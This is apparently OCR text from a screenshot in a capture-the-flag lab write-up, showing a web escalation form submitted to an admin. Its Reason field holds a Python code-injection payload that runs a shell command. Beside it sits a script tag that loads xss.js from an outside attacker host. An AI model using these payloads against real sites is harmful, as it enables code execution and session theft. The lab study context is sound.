 Escalation Form
Issue: Getting Error While Accessing Search Feature In Enterprise Platfor
Escalate To: Admin
Link: Http://10.10.11.188/test
Reason: Oxdf=exec("""import Os\nos.system("touch /Tmp/0xdf")""");#
<script Src="http://10.10.14.6/xss.js"></script>
Send
Escalation Form Submitted To Admin And Will Be Reviewed Soon!